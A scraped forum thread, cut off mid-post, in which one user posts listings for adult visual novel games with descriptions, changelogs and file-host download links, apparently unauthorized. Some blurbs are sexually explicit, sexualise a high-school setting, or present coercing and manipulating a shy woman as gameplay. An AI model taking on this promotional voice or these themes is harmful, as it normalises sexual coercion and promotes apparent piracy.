href="http://imgbox.com/d7D76vR2" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/80/96/d7D76vR2_t.png" data-url="https://thumbs2.imgbox.com/80/96/d7D76vR2_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/xN9be3Jx" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/9a/34/xN9be3Jx_t.png" data-url="https://thumbs2.imgbox.com/9a/34/xN9be3Jx_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/2nwbj30g" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/cf/4d/2nwbj30g_t.png" data-url="https://thumbs2.imgbox.com/cf/4d/2nwbj30g_t.png" class="bbImage " style="" alt="" title="" /></a><br />
<br />
Defenestration is set in a futuristic soviet union, the player takes up a role of Kira, young promising girl fresh out of school. Help her get on her feet in unfamiliar megapolis, dealing with various day-to-day problems and different characters. Some will try to help you, some to corrupt you (mainly the second one). The game is planned to be choice based and semi-open worlded.<br />
Which means no combat system.<br />
<br />
Platform: Windows<br />
Language: English<br />
Version: 0.4.5A<br />
Censored: No<br />
Size: 1400 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37141" data-url="https://k2s.cc/file/d5dd9a0b7cc19/Defenestration_045a.rar" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/d5dd9a0b7cc19/Defenestration_045a.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37142" data-url="https://fboom.me/file/d5dd9a0b7cc19/Defenestration_045a.rar" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/d5dd9a0b7cc19/Defenestration_045a.rar"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1075237"
		id="js-post-1075237">

		<span class="u-anchorTarget" id="post-1075237"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075237" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-19T20:40:52+0100" data-time="1568922052" data-date-string="Sep 19, 2019" data-time-string="8:40 PM" title="Sep 19, 2019 at 8:40 PM">Sep 19, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075237"
									data-xf-init="share-tooltip" data-href="/posts/1075237/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075237" rel="nofollow">
										#3
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1075237"
							data-lb-caption-desc="sandrab758 &middot; Sep 19, 2019 at 8:40 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Fantasy Town Version 0.12.0b<br />
<br />
<a href="http://imgbox.com/zwBEr2WS" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/31/7d/zwBEr2WS_t.png" data-url="https://thumbs2.imgbox.com/31/7d/zwBEr2WS_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/lmiHqxG8" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/5a/a3/lmiHqxG8_t.png" data-url="https://thumbs2.imgbox.com/5a/a3/lmiHqxG8_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/TvWXaWlP" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/56/f5/TvWXaWlP_t.png" data-url="https://thumbs2.imgbox.com/56/f5/TvWXaWlP_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/2a3jDHRY" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/99/8c/2a3jDHRY_t.png" data-url="https://thumbs2.imgbox.com/99/8c/2a3jDHRY_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/k04Wwysr" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/93/e9/k04Wwysr_t.png" data-url="https://thumbs2.imgbox.com/93/e9/k04Wwysr_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/L5aXQQW8" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/bd/cf/L5aXQQW8_t.png" data-url="https://thumbs2.imgbox.com/bd/cf/L5aXQQW8_t.png" class="bbImage " style="" alt="" title="" /></a><br />
<br />
The game Fantasy Town is an RPG/visual novel hybrid. You play the protagonist who finds out he has supernatural abilities that get unlocked by having sex with women. He is unclear where these powers will lead him. On this journey, he meets with many interesting and varied characters, elf, orc, dwarf, barbarian, priestess and many surprises. What I am hoping to make this game different is the variety of types of characters. Not having characters with very similar personality and body types.<br />
<br />
About 30 new images. Fully Durila storyline.<br />
<br />
Major changes:<br />
Added new full Durila story line<br />
<br />
Minor changes:<br />
New tavern encounter (in support of Durila story line)<br />
New Succubus dream after 10 lovers.<br />
Numerous minor bug fixes<br />
<br />
Developer: Order of Lorval<br />
Platform: Windows<br />
Language: English<br />
Version: 0.12.0b<br />
Censored: No<br />
Size: 450 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37304" data-url="https://k2s.cc/file/653a13e1c10c0/FantasyTown-0.12.0b-win.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/653a13e1c10c0/FantasyTown-0.12.0b-win.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37305" data-url="https://fboom.me/file/653a13e1c10c0/FantasyTown-0.12.0b-win.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/653a13e1c10c0/FantasyTown-0.12.0b-win.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1075241"
		id="js-post-1075241">

		<span class="u-anchorTarget" id="post-1075241"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075241" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-19T20:41:24+0100" data-time="1568922084" data-date-string="Sep 19, 2019" data-time-string="8:41 PM" title="Sep 19, 2019 at 8:41 PM">Sep 19, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075241"
									data-xf-init="share-tooltip" data-href="/posts/1075241/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075241" rel="nofollow">
										#4
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1075241"
							data-lb-caption-desc="sandrab758 &middot; Sep 19, 2019 at 8:41 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Element-174 Version 0.10<br />
<br />
<a href="http://imgbox.com/v4JGooh4" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/89/b3/v4JGooh4_t.jpg" data-url="https://thumbs2.imgbox.com/89/b3/v4JGooh4_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/AnqvlEz9" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/66/30/AnqvlEz9_t.png" data-url="https://thumbs2.imgbox.com/66/30/AnqvlEz9_t.png" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/MjCYMHlq" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/30/17/MjCYMHlq_t.jpg" data-url="https://thumbs2.imgbox.com/30/17/MjCYMHlq_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/9NSNyFXu" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/8c/99/9NSNyFXu_t.jpg" data-url="https://thumbs2.imgbox.com/8c/99/9NSNyFXu_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/b51y5EYQ" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/65/42/b51y5EYQ_t.jpg" data-url="https://thumbs2.imgbox.com/65/42/b51y5EYQ_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/WlmgHPHC" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/a0/d4/WlmgHPHC_t.jpg" data-url="https://thumbs2.imgbox.com/a0/d4/WlmgHPHC_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
&quot;Element-174&quot; is an adult sci-fi visual novel with a focus on choices and how our decisions cause ripples in our story. You play the role of the main character, a man who has just been accepted into Branchfield University. As he meets the various students and faculty, a mystery unravels which will change him and those around him forever. &quot;Who will you choose to be?&quot;<br />
<br />
Added placeholder music to all game scenes<br />
Added additional sound effects<br />
Added a credits button for the main menu<br />
Added additional story lines for Day 1<br />
Fixed some lines and a screen bug for Madison Day 6<br />
Fixed a bug involving the requirements to see the Day 6 science lab scenes<br />
Fixed a bug in which Sarah's Day 2 scene would play after Rachel's<br />
<br />
Developer: Knotty Games <br />
Platform: Windows, Linux<br />
Language: English<br />
Version: 0.10<br />
Censored: No<br />
Size: 552 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37306" data-url="https://k2s.cc/file/64a7fc8bc4b98/Element174-0.10-pc.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/64a7fc8bc4b98/Element174-0.10-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37307" data-url="https://fboom.me/file/64a7fc8bc4b98/Element174-0.10-pc.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/64a7fc8bc4b98/Element174-0.10-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1075389"
		id="js-post-1075389">

		<span class="u-anchorTarget" id="post-1075389"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075389" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-19T21:02:03+0100" data-time="1568923323" data-date-string="Sep 19, 2019" data-time-string="9:02 PM" title="Sep 19, 2019 at 9:02 PM">Sep 19, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075389"
									data-xf-init="share-tooltip" data-href="/posts/1075389/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075389" rel="nofollow">
										#5
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1075389"
							data-lb-caption-desc="sandrab758 &middot; Sep 19, 2019 at 9:02 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Bimbo High - Version 0.27a<br />
<br />
<a href="http://imgbox.com/pz4SLqwf" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/7c/68/pz4SLqwf_t.jpg" data-url="https://thumbs2.imgbox.com/7c/68/pz4SLqwf_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/ahBA0tlt" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/57/27/ahBA0tlt_t.jpg" data-url="https://thumbs2.imgbox.com/57/27/ahBA0tlt_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/ZyRx5zP3" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/a7/99/ZyRx5zP3_t.jpg" data-url="https://thumbs2.imgbox.com/a7/99/ZyRx5zP3_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/PSagWe7G" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/c8/36/PSagWe7G_t.jpg" data-url="https://thumbs2.imgbox.com/c8/36/PSagWe7G_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/v8zK2TF5" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/13/56/v8zK2TF5_t.jpg" data-url="https://thumbs2.imgbox.com/13/56/v8zK2TF5_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/rIZfzaLv" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/5d/f4/rIZfzaLv_t.jpg" data-url="https://thumbs2.imgbox.com/5d/f4/rIZfzaLv_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/MGFF2Po0" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/11/70/MGFF2Po0_t.jpg" data-url="https://thumbs2.imgbox.com/11/70/MGFF2Po0_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
In Bimbo High, you play an 18-year old kid whose life was turned upside down when your dad remarried a month before the start of the game. All of a sudden, you’ve got a hot bimbo MILF for a stepmother and a new stepsister who’s giving you dirty looks every chance she gets.<br />
Your first day’s today. You don’t know it yet, but you’re about to be dropped into a world full of hot, slutty teachers and nympho teen bimbos. Explore multiple locations and your sexual fantasies as you find out just how much pussy you can get.?<br />
<br />
Changelog:v0.27a:<br />
Day 03 Events:<br />
At School:<br />
- Math Class.<br />
- Meet Laura.<br />
- Sex Ed Class.<br />
<br />
At Gym:<br />
- Signup.<br />
- First Routine.<br />
<br />
At Home:<br />
- Take a drill.<br />
- Spying on Barbie.<br />
<br />
Developer: P1NUPS Games<br />
Platform: Windows/Linux<br />
Language: English<br />
Version: 0.27a<br />
Censored: No<br />
Size: 331 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37314" data-url="https://k2s.cc/file/23c1b22753217/BimboHigh-0.27a-pc.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/23c1b22753217/BimboHigh-0.27a-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						Keep2Share
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://k2s.cc/favicon.ico" alt="k2s.cc" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					k2s.cc
				</div>
			</div>
		</div>
	</div>
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37315" data-url="https://fboom.me/file/23c1b22753217/BimboHigh-0.27a-pc.zip" data-host="fboom.me" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://fboom.me/file/23c1b22753217/BimboHigh-0.27a-pc.zip"
						class="link link--external fauxBlockLink-blockLink"
						target="_blank"
						rel="nofollow noopener"
						data-proxy-href="">
						FileBoom
					</a>
				</h3>

				<div class="contentRow-snippet js-unfurl-desc"></div>

				<div class="contentRow-minor contentRow-minor--hideLinks">
					<span class="js-unfurl-favicon">
						
							<img src="https://fboom.me/favicon.ico" alt="fboom.me" class="bbCodeBlockUnfurl-icon"
								data-onerror="hide-parent"/>
						
					</span>
					fboom.me
				</div>
			</div>
		</div>
	</div></div>
								<div class="js-selectToQuoteEnd">&nbsp;</div>
								
							</article>

							

							
						</div>

						

						
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><a href="https://vidhenai.com/" target="_blank" class="link link--external" rel="nofollow noopener">3D video events </a></div>
			
			</aside>
		
	

					</div>

					<footer class="message-footer">
						

						<div class="reactionsBar js-reactionsList ">
							
						</div>

						<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
					</footer>
				</div>
			</div>
			
		</div>
	</article>

	

				
			
				
					
	
	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="sandrab758"
		data-content="post-1075395"
		id="js-post-1075395">

		<span class="u-anchorTarget" id="post-1075395"></span>

		<div class="message-inner">
			<div class="message-cell message-cell--user">
				

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/members/sandrab758.195/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="195" data-xf-init="member-tooltip" style="background-color: #331452; color: #8c47d1">
			<span class="avatar-u195-m">S</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/members/sandrab758.195/" class="username " dir="auto" data-user-id="195" data-xf-init="member-tooltip" itemprop="name">sandrab758</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Active member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

			</div>
			<div class="message-cell message-cell--main">
				<div class="message-main js-quickEditTarget">

					<header class="message-attribution message-attribution--split">
						<div class="message-attribution-main">
							<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075395" class="u-concealed"
								rel="nofollow">
								<time  class="u-dt" dir="auto" datetime="2019-09-19T21:02:39+0100" data-time="1568923359" data-date-string="Sep 19, 2019" data-time-string="9:02 PM" title="Sep 19, 2019 at 9:02 PM">Sep 19, 2019</time>
							</a>
						</div>

						<ul class="message-attribution-opposite message-attribution-opposite--list">
							
							<li>
								<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075395"
									data-xf-init="share-tooltip" data-href="/posts/1075395/share"
									rel="nofollow">
									<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
								</a>
							</li>
							
							
								<li>
									<a href="/threads/best-porn-3d-2d-games-daily-updates.1949/post-1075395" rel="nofollow">
										#6
									</a>
								</li>
							
						</ul>
					</header>

					<div class="message-content js-messageContent">

						
						
						

						<div class="message-userContent lbContainer js-lbContainer "
							data-lb-id="post-1075395"
							data-lb-caption-desc="sandrab758 &middot; Sep 19, 2019 at 9:02 PM">

							

							<article class="message-body js-selectToQuote">
								
								<div class="bbWrapper">Room for rent 3.2 Beta<br />
<br />
<a href="http://imgbox.com/pISu5kvB" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/a6/ea/pISu5kvB_t.jpg" data-url="https://thumbs2.imgbox.com/a6/ea/pISu5kvB_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/DhsyzSxS" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/01/6d/DhsyzSxS_t.jpg" data-url="https://thumbs2.imgbox.com/01/6d/DhsyzSxS_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/Kv1mS8pu" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/73/f7/Kv1mS8pu_t.jpg" data-url="https://thumbs2.imgbox.com/73/f7/Kv1mS8pu_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/nOlK7o80" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/46/95/nOlK7o80_t.jpg" data-url="https://thumbs2.imgbox.com/46/95/nOlK7o80_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/FaSOWfbt" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/17/49/FaSOWfbt_t.jpg" data-url="https://thumbs2.imgbox.com/17/49/FaSOWfbt_t.jpg" class="bbImage " style="" alt="" title="" /></a> <a href="http://imgbox.com/WpWk6eB8" target="_blank" class="link link--external" rel="nofollow noopener"><img src="https://thumbs2.imgbox.com/e8/3a/WpWk6eB8_t.jpg" data-url="https://thumbs2.imgbox.com/e8/3a/WpWk6eB8_t.jpg" class="bbImage " style="" alt="" title="" /></a><br />
<br />
The game is about you- having a new roommate – a young innocent, beautiful and very shy girl.<br />
Your job is to force her into situations where you slowly learn her be less virginal and less shy.<br />
In fact you have to manipulate her, so <br />
<br />
Developer: CeLaVieGroup<br />
Platform: Windows<br />
Language: English<br />
Version: 3.2 Beta<br />
Censored: No<br />
Size: 420 mb<br />
<br />

	

	<div class="bbCodeBlock bbCodeBlock--unfurl    js-unfurl fauxBlockLink"
		data-unfurl="true" data-result-id="37317" data-url="https://k2s.cc/file/ee9009f4eb3e2/Roomforrent-3_2_beta-win.zip" data-host="k2s.cc" data-pending="false">
		<div class="contentRow">
			
			<div class="contentRow-main">
				<h3 class="contentRow-header js-unfurl-title">
					<a href="https://k2s.cc/file/ee9009f4eb3e2/Roomforrent-3_2_beta-win.zip"
						class="link link--external fauxBlockLink-blockLink"
